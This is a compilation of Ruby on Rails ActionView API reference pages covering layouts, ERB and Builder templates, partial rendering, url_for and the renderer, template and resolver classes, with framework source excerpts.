You can either specify a layout declaratively (using the layout class method) or give it the same name as your controller, and place it in `app/views/layouts`. If a subclass does not have a layout specified, it inherits its layout using normal Ruby inheritance.
For instance, if you have PostsController and a template named `app/views/layouts/posts.html.erb`, that template will be used for all actions in PostsController and controllers inheriting from PostsController.
If you use a module, for instance Weblog::PostsController, you will need a template named `app/views/layouts/weblog/posts.html.erb`.
Since all your controllers inherit from ApplicationController, they will use `app/views/layouts/application.html.erb` if no other layout is specified or provided.
Inheritance Examples
--------------------
```
class BankController < ActionController::Base
# bank.html.erb exists
class ExchangeController < BankController
# exchange.html.erb exists
class CurrencyController < BankController
class InformationController < BankController
layout "information"
class TellerController < InformationController
# teller.html.erb exists
class EmployeeController < InformationController
# employee.html.erb exists
layout nil
class VaultController < BankController
layout :access_level_layout
class TillController < BankController
layout false
```
In these examples, we have three implicit lookup scenarios:
* The `BankController` uses the “bank” layout.
* The `ExchangeController` uses the “exchange” layout.
* The `CurrencyController` inherits the layout from BankController.
However, when a layout is explicitly set, the explicitly set layout wins:
* The `InformationController` uses the “information” layout, explicitly set.
* The `TellerController` also uses the “information” layout, because the parent explicitly set it.
* The `EmployeeController` uses the “employee” layout, because it set the layout to `nil`, resetting the parent configuration.
* The `VaultController` chooses a layout dynamically by calling the `access_level_layout` method.
* The `TillController` does not use a layout at all.
Types of layouts
----------------
[`Layouts`](layouts) are basically just regular templates, but the name of this template needs not be specified statically. Sometimes you want to alternate layouts depending on runtime information, such as whether someone is logged in or not. This can be done either by specifying a method reference as a symbol or using an inline method (as a proc).
The method reference is the preferred approach to variable layouts and is used like this:
```
class WeblogController < ActionController::Base
layout :writers_and_readers
def index
# fetching posts
end
private
def writers_and_readers
logged_in? ? "writer_layout" : "reader_layout"
end
end
```
Now when a new request for the index action is processed, the layout will vary depending on whether the person accessing is logged in or not.
If you want to use an inline method, such as a proc, do something like this:
```
class WeblogController < ActionController::Base
layout proc { |controller| controller.logged_in? ? "writer_layout" : "reader_layout" }
end
```
If an argument isn't given to the proc, it's evaluated in the context of the current controller anyway.
```
class WeblogController < ActionController::Base
layout proc { logged_in? ? "writer_layout" : "reader_layout" }
end
```
Of course, the most common way of specifying a layout is still just as a plain template name:
```
class WeblogController < ActionController::Base
layout "weblog_standard"
end
```
The template will be looked always in `app/views/layouts/` folder. But you can point `layouts` folder direct also. `layout "layouts/demo"` is the same as `layout "demo"`.
Setting the layout to `nil` forces it to be looked up in the filesystem and fallbacks to the parent behavior if none exists. Setting it to `nil` is useful to re-enable template lookup overriding a previous configuration set in the parent:
```
class ApplicationController < ActionController::Base
layout "application"
end
class PostsController < ApplicationController
# Will use "application" layout
end
class CommentsController < ApplicationController
# Will search for "comments" layout and fallback "application" layout
layout nil
end
```
Conditional layouts
-------------------
If you have a layout that by default is applied to all the actions of a controller, you still have the option of rendering a given action or set of actions without a layout, or restricting a layout to only a single action or a set of actions. The `:only` and `:except` options can be passed to the layout call. For example:
```
class WeblogController < ActionController::Base
layout "weblog_standard", except: :rss
# ...
end
```
This will assign “weblog\_standard” as the WeblogController's layout for all actions except for the `rss` action, which will be rendered directly, without wrapping a layout around the rendered view.
Both the `:only` and `:except` condition can accept an arbitrary number of method references, so #`except: [ :rss, :text_only ]` is valid, as is `except: :rss`.
Using a different layout in the action render call
--------------------------------------------------
If most of your actions use the same layout, it makes perfect sense to define a controller-wide layout as described above. Sometimes you'll have exceptions where one action wants to use a different layout than the rest of the controller. You can do this by passing a `:layout` option to the `render` call. For example:
```
class WeblogController < ActionController::Base
layout "weblog_standard"
def help
render action: "help", layout: "help"
end
end
```
This will override the controller-wide “weblog\_standard” layout, and will render the help action with the “help” layout instead.
action\_has\_layout?() Show source
```
# File actionview/lib/action_view/layouts.rb, line 369
def action_has_layout?
@_action_has_layout
end
```
Controls whether an action should be rendered using a layout. If you want to disable any `layout` settings for the current action so that it is rendered without a layout then either override this method in your controller to return false for that action or set the `action_has_layout` attribute to false before rendering.
rails class ActionView::Base class ActionView::Base
=======================
Parent:
[Object](../object)
Action View [`Base`](base)
==========================
Action View templates can be written in several ways. If the template file has a `.erb` extension, then it uses the [erubi](https://rubygems.org/gems/erubi) template system which can embed Ruby into an HTML document. If the template file has a `.builder` extension, then Jim Weirich's Builder::XmlMarkup library is used.
You trigger `ERB` by using embeddings such as `<% %>`, `<% -%>`, and `<%= %>`. The `<%= %>` tag set is used when you want output. Consider the following loop for names:
```
<b>Names of all the people</b>
<% @people.each do |person| %>
Name: <%= person.name %><br/>
<% end %>
```
The loop is set up in regular embedding tags `<% %>`, and the name is written using the output embedding tag `<%= %>`. Note that this is not just a usage suggestion. Regular output functions like print or puts won't work with `ERB` templates. So this would be wrong:
```
<%# WRONG %>
Hi, Mr. <% puts "Frodo" %>
```
If you absolutely must write from within a function use `concat`.
When on a line that only contains whitespaces except for the tag, `<% %>` suppresses leading and trailing whitespace, including the trailing newline. `<% %>` and `<%- -%>` are the same. Note however that `<%= %>` and `<%= -%>` are different: only the latter removes trailing whitespaces.
### Using sub templates
Using sub templates allows you to sidestep tedious replication and extract common display structures in shared templates. The classic example is the use of a header and footer (even though the Action Pack-way would be to use [`Layouts`](layouts)):
```
<%= render "shared/header" %>
Something really specific and terrific
<%= render "shared/footer" %>
```
As you see, we use the output embeddings for the render methods. The render call itself will just return a string holding the result of the rendering. The output embedding writes it to the current template.
But you don't have to restrict yourself to static includes. Templates can share variables amongst themselves by using instance variables defined using the regular embedding tags. Like this:
```
<% @page_title = "A Wonderful Hello" %>
<%= render "shared/header" %>
```
Now the header can pick up on the `@page_title` variable and use it for outputting a title tag:
```
<title><%= @page_title %></title>
```
### Passing local variables to sub templates
You can pass local variables to sub templates by using a hash with the variable names as keys and the objects as values:
```
<%= render "shared/header", { headline: "Welcome", person: person } %>
```
These can now be accessed in `shared/header` with:
```
Headline: <%= headline %>
First name: <%= person.first_name %>
```
The local variables passed to sub templates can be accessed as a hash using the `local_assigns` hash. This lets you access the variables as:
```
Headline: <%= local_assigns[:headline] %>
```
This is useful in cases where you aren't sure if the local variable has been assigned. Alternatively, you could also use `defined? headline` to first check if the variable has been assigned before using it.
###
[`Template`](template) caching
By default, Rails will compile each template to a method in order to render it. When you alter a template, Rails will check the file's modification time and recompile it in development mode.
Builder
-------
Builder templates are a more programmatic alternative to `ERB`. They are especially useful for generating XML content. An XmlMarkup object named `xml` is automatically made available to templates with a `.builder` extension.
Here are some basic examples:
```
xml.em("emphasized") # => <em>emphasized</em>
xml.em { xml.b("emph & bold") } # => <em><b>emph & bold</b></em>
xml.a("A Link", "href" => "http://onestepback.org") # => <a href="http://onestepback.org">A Link</a>
xml.target("name" => "compile", "option" => "fast") # => <target option="fast" name="compile"\>
# NOTE: order of attributes is not specified.
```
Any method with a block will be treated as an XML markup tag with nested markup in the block. For example, the following:
```
xml.div do
xml.h1(@person.name)
xml.p(@person.bio)
end
```
would produce something like:
```
<div>
<h1>David Heinemeier Hansson</h1>
<p>A product of Danish Design during the Winter of '79...</p>
</div>
```
Here is a full-length RSS example actually used on Basecamp:
```
xml.rss("version" => "2.0", "xmlns:dc" => "http://purl.org/dc/elements/1.1/") do
xml.channel do
xml.title(@feed_title)
xml.link(@url)
xml.description "Basecamp: Recent items"
xml.language "en-us"
xml.ttl "40"
@recent_items.each do |item|
xml.item do
xml.title(item_title(item))
xml.description(item_description(item)) if item_description(item)
xml.pubDate(item_pubDate(item))
xml.guid(@person.firm.account.url + @recent_items.url(item))
xml.link(@person.firm.account.url + @recent_items.url(item))
xml.tag!("dc:creator", item.author_name) if item_has_creator?(item)
end
end
end
end
```
For more information on Builder please consult the [source code](https://github.com/jimweirich/builder).
lookup\_context[R] view\_renderer[R] cache\_template\_loading() Show source
```
# File actionview/lib/action_view/base.rb, line 171
def cache_template_loading
ActionView::Resolver.caching?
end
```
cache\_template\_loading=(value) Show source
```
# File actionview/lib/action_view/base.rb, line 175
def cache_template_loading=(value)
ActionView::Resolver.caching = value
end
```
inspect() Show source
```
# File actionview/lib/action_view/base.rb, line 191
def inspect
"#<ActionView::Base:#{'%#016x' % (object_id << 1)}>"
end
```
\_run(method, template, locals, buffer, add\_to\_stack: true, &block) Show source
```
# File actionview/lib/action_view/base.rb, line 240
def _run(method, template, locals, buffer, add_to_stack: true, &block)
_old_output_buffer, _old_virtual_path, _old_template = @output_buffer, @virtual_path, @current_template
@current_template = template if add_to_stack
@output_buffer = buffer
public_send(method, locals, buffer, &block)
ensure
@output_buffer, @virtual_path, @current_template = _old_output_buffer, _old_virtual_path, _old_template
end
```
compiled\_method\_container() Show source
```
# File actionview/lib/action_view/base.rb, line 249
def compiled_method_container
raise NotImplementedError, <<~msg.squish
Subclasses of ActionView::Base must implement `compiled_method_container`
or use the class method `with_empty_template_cache` for constructing
an ActionView::Base subclass that has an empty cache.
msg
end
```
in\_rendering\_context(options) { |view\_renderer| ... } Show source
```
# File actionview/lib/action_view/base.rb, line 257
def in_rendering_context(options)
old_view_renderer = @view_renderer
old_lookup_context = @lookup_context
if !lookup_context.html_fallback_for_js && options[:formats]
formats = Array(options[:formats])
if formats == [:js]
formats << :html
end
@lookup_context = lookup_context.with_prepended_formats(formats)
@view_renderer = ActionView::Renderer.new @lookup_context
end
yield @view_renderer
ensure
@view_renderer = old_view_renderer
@lookup_context = old_lookup_context
end
```
| programming_docs |
rails class ActionView::TemplatePath class ActionView::TemplatePath
===============================
Parent:
[Object](../object)
Represents a template path within ActionView's lookup and rendering system, like “users/show”
[`TemplatePath`](templatepath) makes it convenient to convert between separate name, prefix, partial arguments and the virtual path.
name[R] partial[R] partial?[R] prefix[R] to\_s[R] to\_str[R] virtual[R] virtual\_path[R] build(name, prefix, partial) Show source
```
# File actionview/lib/action_view/template_path.rb, line 41
def self.build(name, prefix, partial)
new name, prefix, partial, virtual(name, prefix, partial)
end
```
Convert name, prefix, and partial into a [`TemplatePath`](templatepath)
new(name, prefix, partial, virtual) Show source
```
# File actionview/lib/action_view/template_path.rb, line 45
def initialize(name, prefix, partial, virtual)
@name = name
@prefix = prefix
@partial = partial
@virtual = virtual
end
```
parse(virtual) Show source
```
# File actionview/lib/action_view/template_path.rb, line 26
def self.parse(virtual)
if nameidx = virtual.rindex("/")
prefix = virtual[0, nameidx]
name = virtual.from(nameidx + 1)
prefix = prefix[1..] if prefix.start_with?("/")
else
prefix = ""
name = virtual
end
partial = name.start_with?("_")
name = name[1..] if partial
new name, prefix, partial, virtual
end
```
Build a [`TemplatePath`](templatepath) form a virtual path
virtual(name, prefix, partial) Show source
```
# File actionview/lib/action_view/template_path.rb, line 15
def self.virtual(name, prefix, partial)
if prefix.empty?
"#{partial ? "_" : ""}#{name}"
elsif partial
"#{prefix}/_#{name}"
else
"#{prefix}/#{name}"
end
end
```
Convert name, prefix, and partial into a virtual path string
rails module ActionView::Rendering module ActionView::Rendering
=============================
Included modules:
[ActionView::ViewPaths](viewpaths)
rendered\_format[R] new() Show source
```
# File actionview/lib/action_view/rendering.rb, line 31
def initialize
@rendered_format = nil
super
end
```
Calls superclass method render\_to\_body(options = {}) Show source
```
# File actionview/lib/action_view/rendering.rb, line 101
def render_to_body(options = {})
_process_options(options)
_render_template(options)
end
```
view\_context() Show source
```
# File actionview/lib/action_view/rendering.rb, line 91
def view_context
view_context_class.new(lookup_context, view_assigns, self)
end
```
An instance of a view class. The default view class is [`ActionView::Base`](base).
The view class must have the following methods:
* `View.new(lookup_context, assigns, controller)` — Create a new [`ActionView`](../actionview) instance for a controller and we can also pass the arguments.
* `View#render(option)` — Returns [`String`](../string) with the rendered template.
Override this method in a module to change the default behavior.
view\_context\_class() Show source
```
# File actionview/lib/action_view/rendering.rb, line 77
def view_context_class
self.class.view_context_class
end
```
rails module ActionView::Context module ActionView::Context
===========================
Action View [`Context`](context)
================================
Action View contexts are supplied to Action Controller to render a template. The default Action View context is [`ActionView::Base`](base).
In order to work with Action Controller, a [`Context`](context) must just include this module. The initialization of the variables used by the context (@output\_buffer, @view\_flow, and @virtual\_path) is responsibility of the object that includes this module (although you can call [`_prepare_context`](context#method-i-_prepare_context) defined below).
output\_buffer[RW] view\_flow[RW] \_layout\_for(name = nil) Show source
```
# File actionview/lib/action_view/context.rb, line 27
def _layout_for(name = nil)
name ||= :layout
view_flow.get(name).html_safe
end
```
Encapsulates the interaction with the view flow so it returns the correct buffer on `yield`. This is usually overwritten by helpers to add more behavior.
\_prepare\_context() Show source
```
# File actionview/lib/action_view/context.rb, line 18
def _prepare_context
@view_flow = OutputFlow.new
@output_buffer = nil
@virtual_path = nil
end
```
Prepares the context by setting the appropriate instance variables.
rails class ActionView::Digestor class ActionView::Digestor
===========================
Parent:
[Object](../object)
digest(name:, format: nil, finder:, dependencies: nil) Show source
```
# File actionview/lib/action_view/digestor.rb, line 16
def digest(name:, format: nil, finder:, dependencies: nil)
if dependencies.nil? || dependencies.empty?
cache_key = "#{name}.#{format}"
else
dependencies_suffix = dependencies.flatten.tap(&:compact!).join(".")
cache_key = "#{name}.#{format}.#{dependencies_suffix}"
end
# this is a correctly done double-checked locking idiom
# (Concurrent::Map's lookups have volatile semantics)
finder.digest_cache[cache_key] || @@digest_mutex.synchronize do
finder.digest_cache.fetch(cache_key) do # re-check under lock
path = TemplatePath.parse(name)
root = tree(path.to_s, finder, path.partial?)
dependencies.each do |injected_dep|
root.children << Injected.new(injected_dep, nil, nil)
end if dependencies
finder.digest_cache[cache_key] = root.digest(finder)
end
end
end
```
Supported options:
* `name` - [`Template`](template) name
* `format` - [`Template`](template) format
* `finder` - An instance of `ActionView::LookupContext`
* `dependencies` - An array of dependent views
logger() Show source
```
# File actionview/lib/action_view/digestor.rb, line 38
def logger
ActionView::Base.logger || NullLogger
end
```
tree(name, finder, partial = false, seen = {}) Show source
```
# File actionview/lib/action_view/digestor.rb, line 43
def tree(name, finder, partial = false, seen = {})
logical_name = name.gsub(%r|/_|, "/")
interpolated = name.include?("#")
path = TemplatePath.parse(name)
if !interpolated && (template = find_template(finder, path.name, [path.prefix], partial, []))
if node = seen[template.identifier] # handle cycles in the tree
node
else
node = seen[template.identifier] = Node.create(name, logical_name, template, partial)
deps = DependencyTracker.find_dependencies(name, template, finder.view_paths)
deps.uniq { |n| n.gsub(%r|/_|, "/") }.each do |dep_file|
node.children << tree(dep_file, finder, true, seen)
end
node
end
else
unless interpolated # Dynamic template partial names can never be tracked
logger.error " Couldn't find template for digesting: #{name}"
end
seen[name] ||= Missing.new(name, logical_name, nil)
end
end
```
Create a dependency tree for template named `name`.
rails class ActionView::PartialRenderer class ActionView::PartialRenderer
==================================
Parent:
ActionView::AbstractRenderer
Action View Partials
====================
There's also a convenience method for rendering sub templates within the current controller that depends on a single object (we call this kind of sub templates for partials). It relies on the fact that partials should follow the naming convention of being prefixed with an underscore – as to separate them from regular templates that could be rendered on their own.
In a template for Advertiser#account:
```
<%= render partial: "account" %>
```
This would render “advertiser/\_account.html.erb”.
In another template for Advertiser#buy, we could have:
```
<%= render partial: "account", locals: { account: @buyer } %>
<% @advertisements.each do |ad| %>
<%= render partial: "ad", locals: { ad: ad } %>
<% end %>
```
This would first render `advertiser/_account.html.erb` with `@buyer` passed in as the local variable `account`, then render `advertiser/_ad.html.erb` and pass the local variable `ad` to the template for display.
The :as and :object options
---------------------------
By default [`ActionView::PartialRenderer`](partialrenderer) doesn't have any local variables. The `:object` option can be used to pass an object to the partial. For instance:
```
<%= render partial: "account", object: @buyer %>
```
would provide the `@buyer` object to the partial, available under the local variable `account` and is equivalent to:
```
<%= render partial: "account", locals: { account: @buyer } %>
```
With the `:as` option we can specify a different name for said local variable. For example, if we wanted it to be `user` instead of `account` we'd do:
```
<%= render partial: "account", object: @buyer, as: 'user' %>
```
This is equivalent to
```
<%= render partial: "account", locals: { user: @buyer } %>
```
Rendering a collection of partials
----------------------------------
The example of partial use describes a familiar pattern where a template needs to iterate over an array and render a sub template for each of the elements. This pattern has been implemented as a single method that accepts an array and renders a partial by the same name as the elements contained within. So the three-lined example in “Using partials” can be rewritten with a single line:
```
<%= render partial: "ad", collection: @advertisements %>
```
This will render `advertiser/_ad.html.erb` and pass the local variable `ad` to the template for display. An iteration object will automatically be made available to the template with a name of the form `partial_name_iteration`. The iteration object has knowledge about which index the current object has in the collection and the total size of the collection. The iteration object also has two convenience methods, `first?` and `last?`. In the case of the example above, the template would be fed `ad_iteration`. For backwards compatibility the `partial_name_counter` is still present and is mapped to the iteration's `index` method.
The `:as` option may be used when rendering partials.
You can specify a partial to be rendered between elements via the `:spacer_template` option. The following example will render `advertiser/_ad_divider.html.erb` between each ad partial:
```
<%= render partial: "ad", collection: @advertisements, spacer_template: "ad_divider" %>
```
If the given `:collection` is `nil` or empty, `render` will return `nil`. This will allow you to specify a text which will be displayed instead by using this form:
```
<%= render(partial: "ad", collection: @advertisements) || "There's no ad to be displayed" %>
```
Rendering shared partials
-------------------------
Two controllers can share a set of partials and render them like this:
```
<%= render partial: "advertisement/ad", locals: { ad: @advertisement } %>
```
This will render the partial `advertisement/_ad.html.erb` regardless of which controller this is being called from.
Rendering objects that respond to `to_partial_path`
---------------------------------------------------
Instead of explicitly naming the location of a partial, you can also let [`PartialRenderer`](partialrenderer) do the work and pick the proper path by checking `to_partial_path` method.
```
# @account.to_partial_path returns 'accounts/account', so it can be used to replace:
# <%= render partial: "accounts/account", locals: { account: @account} %>
<%= render partial: @account %>
# @posts is an array of Post instances, so every post record returns 'posts/post' on +to_partial_path+,
# that's why we can replace:
# <%= render partial: "posts/post", collection: @posts %>
<%= render partial: @posts %>
```
Rendering the default case
--------------------------
If you're not going to be using any of the options like collections or layouts, you can also use the short-hand defaults of render to render partials. Examples:
```
# Instead of <%= render partial: "account" %>
<%= render "account" %>
# Instead of <%= render partial: "account", locals: { account: @buyer } %>
<%= render "account", account: @buyer %>
# @account.to_partial_path returns 'accounts/account', so it can be used to replace:
# <%= render partial: "accounts/account", locals: { account: @account} %>
<%= render @account %>
# @posts is an array of Post instances, so every post record returns 'posts/post' on +to_partial_path+,
# that's why we can replace:
# <%= render partial: "posts/post", collection: @posts %>
<%= render @posts %>
```
Rendering partials with layouts
-------------------------------
Partials can have their own layouts applied to them. These layouts are different than the ones that are specified globally for the entire action, but they work in a similar fashion. Imagine a list with two types of users:
```
<%# app/views/users/index.html.erb %>
Here's the administrator:
<%= render partial: "user", layout: "administrator", locals: { user: administrator } %>
Here's the editor:
<%= render partial: "user", layout: "editor", locals: { user: editor } %>
<%# app/views/users/_user.html.erb %>
Name: <%= user.name %>
<%# app/views/users/_administrator.html.erb %>
<div id="administrator">
Budget: $<%= user.budget %>
<%= yield %>
</div>
<%# app/views/users/_editor.html.erb %>
<div id="editor">
Deadline: <%= user.deadline %>
<%= yield %>
</div>
```
…this will return:
```
Here's the administrator:
<div id="administrator">
Budget: $<%= user.budget %>
Name: <%= user.name %>
</div>
Here's the editor:
<div id="editor">
Deadline: <%= user.deadline %>
Name: <%= user.name %>
</div>
```
If a collection is given, the layout will be rendered once for each item in the collection. For example, these two snippets have the same output:
```
<%# app/views/users/_user.html.erb %>
Name: <%= user.name %>
<%# app/views/users/index.html.erb %>
<%# This does not use layouts %>
<ul>
<% users.each do |user| -%>
<li>
<%= render partial: "user", locals: { user: user } %>
</li>
<% end -%>
</ul>
<%# app/views/users/_li_layout.html.erb %>
<li>
<%= yield %>
</li>
<%# app/views/users/index.html.erb %>
<ul>
<%= render partial: "user", layout: "li_layout", collection: users %>
</ul>
```
Given two users whose names are Alice and Bob, these snippets return:
```
<ul>
<li>
Name: Alice
</li>
<li>
Name: Bob
</li>
</ul>
```
The current object being rendered, as well as the object\_counter, will be available as local variables inside the layout template under the same names as available in the partial.
You can also apply a layout to a block within any template:
```
<%# app/views/users/_chief.html.erb %>
<%= render(layout: "administrator", locals: { user: chief }) do %>
Title: <%= chief.title %>
<% end %>
```
…this will return:
```
<div id="administrator">
Budget: $<%= user.budget %>
Title: <%= chief.name %>
</div>
```
As you can see, the `:locals` hash is shared between both the partial and its layout.
new(lookup\_context, options) Show source
```
# File actionview/lib/action_view/renderer/partial_renderer.rb, line 223
def initialize(lookup_context, options)
super(lookup_context)
@options = options
@locals = @options[:locals] || {}
@details = extract_details(@options)
end
```
Calls superclass method render(partial, context, block) Show source
```
# File actionview/lib/action_view/renderer/partial_renderer.rb, line 230
def render(partial, context, block)
template = find_template(partial, template_keys(partial))
if !block && (layout = @options[:layout])
layout = find_template(layout.to_s, template_keys(partial))
end
render_partial_template(context, @locals, template, layout, block)
end
```
rails module ActionView::RoutingUrlFor module ActionView::RoutingUrlFor
=================================
url\_for(options = nil) Show source
```
# File actionview/lib/action_view/routing_url_for.rb, line 79
def url_for(options = nil)
case options
when String
options
when nil
super(only_path: _generate_paths_by_default)
when Hash
options = options.symbolize_keys
ensure_only_path_option(options)
super(options)
when ActionController::Parameters
ensure_only_path_option(options)
super(options)
when :back
_back_url
when Array
components = options.dup
options = components.extract_options!
ensure_only_path_option(options)
if options[:only_path]
polymorphic_path(components, options)
else
polymorphic_url(components, options)
end
else
method = _generate_paths_by_default ? :path : :url
builder = ActionDispatch::Routing::PolymorphicRoutes::HelperMethodBuilder.public_send(method)
case options
when Symbol
builder.handle_string_call(self, options)
when Class
builder.handle_class_call(self, options)
else
builder.handle_model_call(self, options)
end
end
end
```
Returns the URL for the set of `options` provided. This takes the same options as `url_for` in Action Controller (see the documentation for `ActionController::Base#url_for`). Note that by default `:only_path` is `true` so you'll get the relative “/controller/action” instead of the fully qualified URL like “[example.com/controller/action](http://example.com/controller/action)”.
#### Options
* `:anchor` - Specifies the anchor name to be appended to the path.
* `:only_path` - If true, returns the relative URL (omitting the protocol, host name, and port) (`true` by default unless `:host` is specified).
* `:trailing_slash` - If true, adds a trailing slash, as in “/archive/2005/”. Note that this is currently not recommended since it breaks caching.
* `:host` - Overrides the default (current) host if provided.
* `:protocol` - Overrides the default (current) protocol if provided.
* `:user` - Inline HTTP authentication (only plucked out if `:password` is also present).
* `:password` - Inline HTTP authentication (only plucked out if `:user` is also present).
#### Relying on named routes
Passing a record (like an Active Record) instead of a hash as the options parameter will trigger the named route for that record. The lookup will happen on the name of the class. So passing a Workshop object will attempt to use the `workshop_path` route. If you have a nested route, such as `admin_workshop_path` you'll have to call that explicitly (it's impossible for `url_for` to guess that route).
#### Implicit Controller Namespacing
Controllers passed in using the `:controller` option will retain their namespace unless it is an absolute one.
#### Examples
```
<%= url_for(action: 'index') %>
# => /blogs/
<%= url_for(action: 'find', controller: 'books') %>
# => /books/find
<%= url_for(action: 'login', controller: 'members', only_path: false, protocol: 'https') %>
# => https://www.example.com/members/login/
<%= url_for(action: 'play', anchor: 'player') %>
# => /messages/play/#player
<%= url_for(action: 'jump', anchor: 'tax&ship') %>
# => /testing/jump/#tax&ship
<%= url_for(Workshop.new) %>
# relies on Workshop answering a persisted? call (and in this case returning false)
# => /workshops
<%= url_for(@workshop) %>
# calls @workshop.to_param which by default returns the id
# => /workshops/5
# to_param can be re-defined in a model to provide different URL names:
# => /workshops/1-workshop-name
<%= url_for("http://www.example.com") %>
# => http://www.example.com
<%= url_for(:back) %>
# if request.env["HTTP_REFERER"] is set to "http://www.example.com"
# => http://www.example.com
<%= url_for(:back) %>
# if request.env["HTTP_REFERER"] is not set or is blank
# => javascript:history.back()
<%= url_for(action: 'index', controller: 'users') %>
# Assuming an "admin" namespace
# => /admin/users
<%= url_for(action: 'index', controller: '/users') %>
# Specify absolute path with beginning slash
# => /users
```
Calls superclass method
| programming_docs |
rails class ActionView::Renderer class ActionView::Renderer
===========================
Parent:
[Object](../object)
This is the main entry point for rendering. It basically delegates to other objects like TemplateRenderer and [`PartialRenderer`](partialrenderer) which actually renders the template.
The [`Renderer`](renderer) will parse the options from the `render` or `render_body` method and render a partial or a template based on the options. The `TemplateRenderer` and `PartialRenderer` objects are wrappers which do all the setup and logic necessary to render a view and a new object is created each time `render` is called.
lookup\_context[RW] new(lookup\_context) Show source
```
# File actionview/lib/action_view/renderer/renderer.rb, line 16
def initialize(lookup_context)
@lookup_context = lookup_context
end
```
render(context, options) Show source
```
# File actionview/lib/action_view/renderer/renderer.rb, line 21
def render(context, options)
render_to_object(context, options).body
end
```
Main render entry point shared by Action View and Action Controller.
render\_body(context, options) Show source
```
# File actionview/lib/action_view/renderer/renderer.rb, line 38
def render_body(context, options)
if options.key?(:partial)
[render_partial(context, options)]
else
StreamingTemplateRenderer.new(@lookup_context).render(context, options)
end
end
```
Render but returns a valid Rack body. If fibers are defined, we return a streaming body that renders the template piece by piece.
Note that partials are not supported to be rendered with streaming, so in such cases, we just wrap them in an array.
rails class ActionView::Template class ActionView::Template
===========================
Parent:
[Object](../object)
Action View [`Template`](template)
==================================
Action View Renderable [`Template`](template) for objects that respond to render\_in
====================================================================================
format[R] frozen\_string\_literal[RW] handler[R] identifier[R] locals[R] variable[R] variant[R] virtual\_path[R] new(source, identifier, handler, locals:, format: nil, variant: nil, virtual\_path: nil) Show source
```
# File actionview/lib/action_view/template.rb, line 123
def initialize(source, identifier, handler, locals:, format: nil, variant: nil, virtual_path: nil)
@source = source
@identifier = identifier
@handler = handler
@compiled = false
@locals = locals
@virtual_path = virtual_path
@variable = if @virtual_path
base = @virtual_path.end_with?("/") ? "" : ::File.basename(@virtual_path)
base =~ /\A_?(.*?)(?:\.\w+)*\z/
$1.to_sym
end
@format = format
@variant = variant
@compile_mutex = Mutex.new
end
```
encode!() Show source
```
# File actionview/lib/action_view/template.rb, line 189
def encode!
source = self.source
return source unless source.encoding == Encoding::BINARY
# Look for # encoding: *. If we find one, we'll encode the
# String in that encoding, otherwise, we'll use the
# default external encoding.
if source.sub!(/\A#{ENCODING_FLAG}/, "")
encoding = magic_encoding = $1
else
encoding = Encoding.default_external
end
# Tag the source with the default external encoding
# or the encoding specified in the file
source.force_encoding(encoding)
# If the user didn't specify an encoding, and the handler
# handles encodings, we simply pass the String as is to
# the handler (with the default_external tag)
if !magic_encoding && @handler.respond_to?(:handles_encoding?) && @handler.handles_encoding?
source
# Otherwise, if the String is valid in the encoding,
# encode immediately to default_internal. This means
# that if a handler doesn't handle encodings, it will
# always get Strings in the default_internal
elsif source.valid_encoding?
source.encode!
# Otherwise, since the String is invalid in the encoding
# specified, raise an exception
else
raise WrongEncodingError.new(source, encoding)
end
end
```
This method is responsible for properly setting the encoding of the source. Until this point, we assume that the source is BINARY data. If no additional information is supplied, we assume the encoding is the same as `Encoding.default_external`.
The user can also specify the encoding via a comment on the first line of the template (# encoding: NAME-OF-ENCODING). This will work with any template engine, as we process out the encoding comment before passing the source on to the template engine, leaving a blank line in its stead.
inspect() Show source
```
# File actionview/lib/action_view/template.rb, line 171
def inspect
"#<#{self.class.name} #{short_identifier} locals=#{@locals.inspect}>"
end
```
local\_assigns() Show source
```
# File actionview/lib/action_view/template.rb, line 103
eager_autoload do
autoload :Error
autoload :RawFile
autoload :Renderable
autoload :Handlers
autoload :HTML
autoload :Inline
autoload :Sources
autoload :Text
autoload :Types
end
```
Returns a hash with the defined local variables.
Given this sub template rendering:
```
<%= render "shared/header", { headline: "Welcome", person: person } %>
```
You can use `local_assigns` in the sub templates to access the local variables:
```
local_assigns[:headline] # => "Welcome"
```
render(view, locals, buffer = ActionView::OutputBuffer.new, add\_to\_stack: true, &block) Show source
```
# File actionview/lib/action_view/template.rb, line 154
def render(view, locals, buffer = ActionView::OutputBuffer.new, add_to_stack: true, &block)
instrument_render_template do
compile!(view)
view._run(method_name, self, locals, buffer, add_to_stack: add_to_stack, &block)
end
rescue => e
handle_render_error(view, e)
end
```
Render a template. If the template was not compiled yet, it is done exactly before rendering.
This method is instrumented as “!render\_template.action\_view”. Notice that we use a bang in this instrumentation because you don't want to consume this in production. This is only slow if it's being listened to.
short\_identifier() Show source
```
# File actionview/lib/action_view/template.rb, line 167
def short_identifier
@short_identifier ||= defined?(Rails.root) ? identifier.delete_prefix("#{Rails.root}/") : identifier
end
```
source() Show source
```
# File actionview/lib/action_view/template.rb, line 175
def source
@source.to_s
end
```
supports\_streaming?() Show source
```
# File actionview/lib/action_view/template.rb, line 144
def supports_streaming?
handler.respond_to?(:supports_streaming?) && handler.supports_streaming?
end
```
Returns whether the underlying handler supports streaming. If so, a streaming buffer **may** be passed when it starts rendering.
type() Show source
```
# File actionview/lib/action_view/template.rb, line 163
def type
@type ||= Types[format]
end
```
instrument(action, &block) Show source
```
# File actionview/lib/action_view/template.rb, line 356
def instrument(action, &block) # :doc:
ActiveSupport::Notifications.instrument("#{action}.action_view", instrument_payload, &block)
end
```
rails class ActionView::FileSystemResolver class ActionView::FileSystemResolver
=====================================
Parent:
ActionView::Resolver
A resolver that loads files from the filesystem.
path[R] new(path) Show source
```
# File actionview/lib/action_view/template/resolver.rb, line 90
def initialize(path)
raise ArgumentError, "path already is a Resolver class" if path.is_a?(Resolver)
@unbound_templates = Concurrent::Map.new
@path_parser = PathParser.new
@path = File.expand_path(path)
super()
end
```
Calls superclass method ==(resolver) Alias for: [eql?](filesystemresolver#method-i-eql-3F) clear\_cache() Show source
```
# File actionview/lib/action_view/template/resolver.rb, line 98
def clear_cache
@unbound_templates.clear
@path_parser = PathParser.new
super
end
```
Calls superclass method `ActionView::Resolver#clear_cache` eql?(resolver) Show source
```
# File actionview/lib/action_view/template/resolver.rb, line 109
def eql?(resolver)
self.class.equal?(resolver.class) && to_path == resolver.to_path
end
```
Also aliased as: [==](filesystemresolver#method-i-3D-3D) to\_path() Alias for: [to\_s](filesystemresolver#method-i-to_s) to\_s() Show source
```
# File actionview/lib/action_view/template/resolver.rb, line 104
def to_s
@path.to_s
end
```
Also aliased as: [to\_path](filesystemresolver#method-i-to_path)
rails class ActionView::PartialIteration class ActionView::PartialIteration
===================================
Parent:
[Object](../object)
